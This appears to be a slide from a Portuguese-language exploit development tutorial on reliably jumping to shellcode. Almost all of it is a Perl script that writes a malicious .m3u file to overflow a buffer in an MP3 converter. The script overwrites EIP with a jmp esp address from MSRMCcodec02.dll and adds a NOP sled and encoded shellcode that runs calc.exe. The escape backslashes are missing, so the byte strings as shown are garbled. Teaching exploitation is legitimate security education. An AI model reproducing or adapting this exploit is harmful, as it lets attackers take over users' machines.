Pular para o shellcode de uma maneira
                   confiável
•   Digamos que queremos que o arquivo calc.exe seja executado como nosso
    payload, então nosso shellcode pode parecer com o seguinte:
       my $file= "exploitrmtomp3.m3u";
       my $junk= "A" x 26073;
       my $eip = pack('V',0x01b1f23a); #jmp esp from MSRMCcodec02.dll
       my $shellcode = "x90" x 25;
       $shellcode = $shellcode .
       "xdbxc0x31xc9xbfx7cx16x70xccxd9x74x24xf4xb1" .
       "x1ex58x31x78x18x83xe8xfcx03x78x68xf4x85x30" .
       "x78xbcx65xc9x78xb6x23xf5xf3xb4xaex7dx02xaa" .
       "x3ax32x1cxbfx62xedx1dx54xd5x66x29x21xe7x96" .
       "x60xf5x71xcax06x35xf5x14xc7x7cxfbx1bx05x6b" .
       "xf0x27xddx48xfdx22x38x1bxa2xe8xc3xf7x3bx7a" .
       "xcfx4cx4fx23xd3x53xa4x57xf7xd8x3bx83x8ex83" .
       "x1fx57x53x64x51xa1x33xcdxf5xc6xf5xc1x7ex98" .
       "xf5xaaxf1x05xa8x26x99x3dx3bxc0xd9xfex51x61" .
       "xb6x0ex2fx85x19x87xb7x78x2fx59x90x7bxd7x05" .
       "x7fxe8x7bxca";
       open($FILE,">$file");
       print $FILE $junk.$eip.$shellcode;
       close($FILE);
       print "m3u File Created successfullyn";
 